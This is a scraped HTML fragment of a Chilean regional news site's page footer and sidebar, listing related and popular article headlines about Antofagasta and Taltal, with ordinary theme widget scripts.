itemprop="url" content="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png"></span><meta itemprop="name" content="El Wachyman"></span><meta itemprop="headline " content="PROGRAMA PLATAFORMA LOGISTICA DE CORFO IMPULSA DIGITALIZACIÓN DE PUERTOS REGIONALES"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?fit=1116%2C627&ssl=1"><meta itemprop="width" content="1116"><meta itemprop="height" content="627"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_22_6970eb623c7fd_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_22_6970eb623c7fd" ><script>var block_td_uid_22_6970eb623c7fd = new tdBlock();
block_td_uid_22_6970eb623c7fd.id = "td_uid_22_6970eb623c7fd";
block_td_uid_22_6970eb623c7fd.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_22_6970eb623c7fd_rand","td_column_number":3,"live_filter_cur_post_id":2961,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_6970eb623c7fd_rand","tdc_css_class_style":"td_uid_22_6970eb623c7fd_rand_style"}';
block_td_uid_22_6970eb623c7fd.td_column_number = "3";
block_td_uid_22_6970eb623c7fd.block_type = "td_block_related_posts";
block_td_uid_22_6970eb623c7fd.post_count = "3";
block_td_uid_22_6970eb623c7fd.found_posts = "271";
block_td_uid_22_6970eb623c7fd.header_color = "";
block_td_uid_22_6970eb623c7fd.ajax_pagination_infinite_stop = "";
block_td_uid_22_6970eb623c7fd.max_num_pages = "91";
tdBlocksArray.push(block_td_uid_22_6970eb623c7fd);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_6970eb623d705" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_6970eb623c7fd" href="#">Artículo relacionados</a><a id="td_uid_24_6970eb623d708" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_6970eb623c7fd" href="#">Más del autor</a></h4><div id=td_uid_22_6970eb623c7fd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/actualizan-zonas-con-riesgo-ante-tsunami-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/05/IMG_6813.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/actualizan-zonas-con-riesgo-ante-tsunami-en-antofagasta/" rel="bookmark" title="ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA">ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6970eb623c7fd" data-td_block_id="td_uid_22_6970eb623c7fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6970eb623c7fd" data-td_block_id="td_uid_22_6970eb623c7fd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img fetchpriority="high" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_25_6970eb62407ae_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_6970eb62407ae" ><script>var block_td_uid_25_6970eb62407ae = new tdBlock();
block_td_uid_25_6970eb62407ae.id = "td_uid_25_6970eb62407ae";
block_td_uid_25_6970eb62407ae.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_6970eb62407ae_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_6970eb62407ae_rand","tdc_css_class_style":"td_uid_25_6970eb62407ae_rand_style"}';
block_td_uid_25_6970eb62407ae.td_column_number = "1";
block_td_uid_25_6970eb62407ae.block_type = "td_block_7";
block_td_uid_25_6970eb62407ae.post_count = "5";
block_td_uid_25_6970eb62407ae.found_posts = "377";
block_td_uid_25_6970eb62407ae.header_color = "#";
block_td_uid_25_6970eb62407ae.ajax_pagination_infinite_stop = "";
block_td_uid_25_6970eb62407ae.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_25_6970eb62407ae);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_25_6970eb62407ae class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_26_6970eb62447b5_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_6970eb6244e5e_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_6970eb6244e5e" ><script>var block_td_uid_28_6970eb6244e5e = new tdBlock();
block_td_uid_28_6970eb6244e5e.id = "td_uid_28_6970eb6244e5e";
block_td_uid_28_6970eb6244e5e.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_6970eb6244e5e_rand","tdc_css_class":"td_uid_28_6970eb6244e5e_rand","tdc_css_class_style":"td_uid_28_6970eb6244e5e_rand_style"}';
block_td_uid_28_6970eb6244e5e.td_column_number = "1";
block_td_uid_28_6970eb6244e5e.block_type = "td_block_7";
block_td_uid_28_6970eb6244e5e.post_count = "3";
block_td_uid_28_6970eb6244e5e.found_posts = "377";
block_td_uid_28_6970eb6244e5e.header_color = "";
block_td_uid_28_6970eb6244e5e.ajax_pagination_infinite_stop = "";
block_td_uid_28_6970eb6244e5e.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_28_6970eb6244e5e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_28_6970eb6244e5e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_29_6970eb62469ae_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_6970eb62469ae" ><script>var block_td_uid_29_6970eb62469ae = new tdBlock();
block_td_uid_29_6970eb62469ae.id = "td_uid_29_6970eb62469ae";
block_td_uid_29_6970eb62469ae.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_29_6970eb62469ae_rand","tdc_css_class":"td_uid_29_6970eb62469ae_rand","tdc_css_class_style":"td_uid_29_6970eb62469ae_rand_style"}';
block_td_uid_29_6970eb62469ae.td_column_number = "1";
block_td_uid_29_6970eb62469ae.block_type = "td_block_7";
block_td_uid_29_6970eb62469ae.post_count = "3";
block_td_uid_29_6970eb62469ae.found_posts = "377";
block_td_uid_29_6970eb62469ae.header_color = "";
block_td_uid_29_6970eb62469ae.ajax_pagination_infinite_stop = "";
block_td_uid_29_6970eb62469ae.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_29_6970eb62469ae);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_29_6970eb62469ae class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

